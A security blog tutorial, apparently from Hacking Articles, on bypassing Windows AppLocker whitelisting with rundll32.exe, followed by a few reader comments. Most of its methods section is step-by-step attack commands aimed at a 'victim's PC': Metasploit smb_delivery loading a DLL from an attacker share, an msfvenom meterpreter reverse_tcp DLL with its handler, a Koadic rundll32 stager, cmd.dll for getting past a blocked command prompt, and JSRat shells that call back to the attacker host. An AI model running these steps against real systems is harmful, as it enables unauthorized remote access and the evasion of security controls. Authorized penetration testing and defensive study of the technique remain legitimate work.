Windows Exploitation: rundll32.exe
This article demonstrates the most common and familiar techniques of whitelisting AppLocker bypass. As we know for security reason the system admin add group policies to restrict app execution for a local user. In our previous article, we had discussed “Windows Applocker Policy – A Beginner’s Guide” as they define the AppLocker rules for your application control policies and how to work with them. But today you will learn how to bypass Applocker policies with RunDLL files.
Tables of Content
- Introduction
- Working of DLL files
- Advantages
- Disadvantages
- Different methods for AppLocker Bypass using DLL files
- Conclusion
Introduction
DLL files are very important for window’s OS to work and it also determines the working of other programs that customize your windows. Dynamic Link Library (DLL) files are the type of file that provides instructions to other programs on how to call upon certain things. Therefore, multiple software’s can share such DLL files, even simultaneously. In spite of being in the same format as a .exe file, DLL files are not directly executable like .exe files. DLL file extensions can be : .dll (Dynamic Link Library), .OCX (ActiveX Controls), .CPL (Control Panel), .DRV (Device Drivers).
Working
When in use, DLL files are divided into sections. This makes the working of DLL files easy and faster. Each section is installed in the main program at run time. As each section is different and independent; load time is faster and is only done when the functionality of the said file is required. This ability also makes upgrades easier to apply without affecting other sections. For example, you have a dictionary program and new words are added every month, so for this, all you have to do is update it; without requiring to install a whole another program for it.
Advantages
- Uses fewer resources
- Promotes modular architecture
- Eases deployment and installation
Disadvantages
- A dependent DLL is upgraded to a new version.
- A dependent DLL is fixed.
- A dependent DLL is overwritten with an earlier version.
- A dependent DLL is removed from the computer.
Methods
- Smb_Delivery
- MSFVenom
- Koadic
- Get-Command Prompt via cmd.dll
- JSRat
SMB Delivery
So, our method is using smb_delivery. To use this method, open the terminal in kali and type the following commands ;
msfconsole
use exploit/windows/smb/smb_delivery msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.107 msf exploit(windows/smb/smb_delivery) > exploit
Now run the malicious code through rundll32.exe in the windows machine to obtain meterpreter sessions.

As the above exploit will run, it will provide you with a command that is to be executed on the victim’s PC; in order to get a session. So copy and paste the given command in the run window of the victim’s PC as shown in the image below:
rundll32.exe \\192.168.1.107\ZtmW\test.dll,0

As soon as the command is executed, you will have your meterpreter session. To access the session type :
sessions 1 sysinfo

MSFVenom
Our second method is via MSFVenom. For the utilization of this method, type the following command in the terminal of kali :
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 -f dll > 1.dll


Once the payload is created, run the following command in the Run window of the victim’s PC:
rundll32 shell32.dll,Control_RunDLL C:\Users\raj\Downloads\1.dll
Simultaneously, start the multi/handler to get a session by typing :
msfconsole
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 192.168.1.107 msf exploit(multi/handler) > set lport 1234 msf exploit(multi/handler) > exploit

Koadic
Our next method is using Koadic framework. Koadic is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. To know more about Koadic please read our detailed articled on the said framework through this link: https://www.hackingarticles.in/koadic-com-command-control-framework
Once the koadic is up and running, type:
use stager/js/rundll32_js set SRVHOST 192.168.1.107 run

Running the exploit will give you a command. Copy that command from rundll32.exe to 6.0”) and paste it in the command prompt of the victims’ PC.
Once you run the command in the cmd, you will have your session. As shown in the following image.
To access the session type :
zombies 0

Get-Command Prompt via cmd.dll
Now the dilemma is, what to do if the command prompt is blocked in victim’s PC.

If the command line is blocked, there is script developed by Didier Stevens which you can use to solve your little problem. You can find them in the following link :
http://didierstevens.com/files/software/cmd-dll_v0_0_4.zip
In the above URL, you will download a zip file. Extract that zip file and use the following command to run the said file in run windows:
rundll32 shell32.dll,Control_RunDLL C:\Users\raj\Downloads\cmd.dll

As soon as you run the command, you will have an unblocked the cmd. As shown below:

JSRat
Our next method of attacking regsvr32 is by using JSRat and you can download it from GitHub. This is another command and control framework just like koadic and Powershell Empire for generating malicious task only for rundll32.exe and regsvr32.exe. JSRat will create a web server and on that web server, we will find our .js file. To use this method type:
./JSRat.py -i 192.168.1.107 -p 4444


Once JSRat starts working, it will give you a link to open in the browser. That web page will have a code that is to be executed on the victim’s pc.

Therefore, open the //192.168.1.107/wtf link in your browser. There you will find the said code as shown in the image below:

Run that code in the command prompt of the victims’ PC as shown:

And voila, you will have a session as the image below:
Conclusion
DLL files are a collection of various codes and procedure held together. These files help windows programs to execute accurately. These files were created for multiple programs to use them simultaneously. This technique helps in memory conservation. Therefore these files are important and required by windows to run properly without giving users any kind of problems. Hence, exploitation through such files is very efficient and lethal. And above-presented methods are different ways to do it.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
Cut and paste error under msfvenom?
(rundll32 shell32.dll,Control_RunDLL C:\Users\raj\Downloads\cmd.dll)
Thanks, the article has been updated. do check!
I always get the hint, that there is a way to bypass whitelisting using rundll, but I have no idea, how to block this way?
Can somebody help me?